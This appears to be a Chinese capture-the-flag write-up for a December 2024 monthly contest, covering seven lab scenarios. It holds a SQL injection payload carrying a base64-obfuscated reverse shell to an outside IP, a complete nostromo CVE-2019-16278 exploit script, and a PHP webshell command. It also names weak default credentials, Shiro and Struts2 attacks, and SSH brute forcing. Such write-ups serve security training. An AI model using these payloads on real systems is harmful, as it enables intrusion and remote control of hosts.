网慕安杯202412月度赛WP

1 Answers

场景一



第一道、Ssh爆破:Msf爆破ssh密码

第二道、



Django sql注入:

/admin/vuln/collection/?detail__a’b=123存在sql注入漏洞

使用cmd_execs函数反弹shell



?detail__title')='1' or 1=1 ;copy cmd_execs FROM PROGRAM 'echo "YmFzaCAtaSA+JiAvZGV2L3RjcC84LjEzNy4xMDUuMTI2LzEyMzQ1IDA+JjE=" | base64 -d | bash'--

场景二







Shiro反序列化使用shiro反序列化工具爆破密钥,反序列化链。

场景三

nostromo 1.9.6版本 存在(CVE-2019-16278)直接使用exp命令执行./CVE-2019-16278.sh 111.9.2.13 55166 "ls /tmp"

脚本如下:

#!/usr/bin/env bash

HOST="$1"

PORT="$2"

shift 2

(

echo -n -e 'POST /.%0d./.%0d./.%0d./.%0d./bin/sh HTTP/1.0\r\n';

echo -n -e 'Content-Length: 1\r\n\r\necho\necho\n';

echo "$@ 2>&1"

) | nc "$HOST" "$PORT"

| sed --quiet --expression ':S;/^\r$/{n;bP};n;bS;:P;n;p;bP'





场景四

使用struts2漏洞利用工具,直接命令执行





场景五

弱口令admin/admin123登录,在capabilities模块可以命令执行

场景六

使用弱口令,root:password登录后台。方法一,直接使用tool模块执行命令,反弹shell。

方法二、使用exp CVE-2022-36446

场景七

第一道:



构造文件上传表单

访问1.php.png,post传入a=system(‘ls /tmp’);

(忘记截图了)